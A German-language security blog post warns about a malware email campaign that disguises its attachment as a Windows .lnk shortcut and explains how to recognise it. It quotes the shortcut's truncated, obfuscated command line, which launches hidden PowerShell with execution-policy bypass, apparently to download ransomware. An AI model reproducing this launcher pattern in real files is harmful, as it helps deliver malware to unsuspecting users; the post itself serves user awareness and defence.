Aktuell grassiert eine Schadsoftware-Verteilungswelle per E-Mail, die einen besonders cleveren Ansatz wählt: der Dateianhang ist eine Windows-Verknüpfungsdatei und trägt die Endung .lnk. Es gehört zu den Besonderheiten dieser Endung, dass sie unter Windows selbst dann nicht angezeigt wird, wenn die unsichere Voreinstellung, Dateiendungen nicht anzuzeigen, vernünftigerweise abgeschaltet wurde. Dadurch fällt man diesem Trick trotz allem leicht zum Opfer.



Die E-Mail an sich ist keine Meisterleistung, das Deutsch ist passabel, auch wenn der doppelte Inhalt misstrauisch machen könnte:

Die Absende-Adresse ist von einem Massenmailer, der Name stimmt nicht mit dem in der E-Mail überein, es fehlen Firmendaten usw. Keine sehr vertrauenerweckende E-Mail, aber offizielle Firmen-E-Mails sehen oft sogar noch weniger vertrauenswürdig aus. Deshalb ist die Qualität der E-Mail zwar ein Warnsignal, aber noch kein grundsätzliches Ausschlusskriterium.



Das Bildschirmfoto zeigt die Darstellung in Thunderbird unter Linux. Hier wird die Dateiendung angezeigt, es handelt sich um .lnk. Anders als Endungen wie .exe oder .com sowie die üblichen Endungen von MS Office-Dokumenten erweckt .lnk zunächst keinen besonderen Argwohn, tatsächlich sieht man diese Endung unter Windows nicht einmal dann, wenn Dateiendungen ausdrücklich eingeblendet werden:

Das liegt daran, dass die Endung .lnk vom Windows-System IMMER ausgeblendet wird, da ansonsten jede Verknüpfung auf Ihrem Desktop unter Windows ebenfalls diese unschöne Endung zeigen würde. Unter Windows haben Sie also keine Möglichkeit, sofort zu sehen, worum es sich handelt.

Wenn die Datei gespeichert wird, sieht man immerhin (wie oben), dass der kleine Verknüpfungspfeil unten links am Icon angezeigt wird. Das macht Windows automatisch, es ist ein sicherer Hinweis auf eine Verknüpfung.

Viele Windows-Benutzer können Verknüpfungen nicht von Dateien unterscheiden und senden schon mal eine Verknüpfung statt des beabsichtigten Dokuments per e-Mail, die dann natürlich nicht funktionieren kann. Auf dem Rechner des Empfängers führt so eine Verknüpfung nur ins Leere und es passiert nichts. Im vorliegenden Fall liegt aber eine echte Bedrohung vor. Die Verknüpfung enthält im Kontextmenü folgende Pfadangabe:

%SystemRoot%system32cmd.exe /C powerSheLl -exec bYPasS -windoWs hidden -nOprOfil -noNI -noloG "((("{33}{16}{34}{37}{17}{4}{36}{23}{21}{32}{30}{31}{25}{0}{11}{28}{39}{14}{15}{18}{38}{9}{22}{13}{29}{26}{8}{3}{10}{7}{5}{19}{6}{27}{2}{12}{20}{35}{1}{2 (...)

Diese Zeichenkette ist nicht vollständig, aber es ist -trotz wilder Groß- und Kleinschreibung und Abkürzung der Parameter- erkennbar, was getan wird: Das Programm cmd.exe (das Befehlszeilen-Programm von Windows) wird aus dem Systemverzeichnis aufgerufen und führt dann die PowerShell (ebenfalls eine Befehlszeile, aber mächtiger) versteckt aus. Diese umgeht dabei die Execution Policy (Ausführungsregeln von Windows) und alle anderen Elemente, die eine Benutzerinteraktion erfordern, alles läuft also im Hintergrund ab.

Die lange Folge von Ziffern in geschweiften Klammern ist sehr wahrscheinlich eine Anweisung zum Download der eigentlichen Schadsoftware von einem Internet-Server, die die Powershell ausführen würde. Dabei dürfte es sich um einen Erpressungstrojaner handeln.

Die Verknüpfung lässt sich zuverlässig nur daran erkennen, dass der kleine Pfeil am Icon eingeblendet wird und der Dateityp im Kontextmenü unter „Allgemein“ korrekt als Verknüpfung angezeigt wird.

Es zeigt sich also wieder einmal, dass man grundsätzlich keiner Datei, die als E-Mail-Anhang im Postfach landet, trauen kann. Jede Datei muss vor dem Öffnen unter Windows gründlich geprüft werden.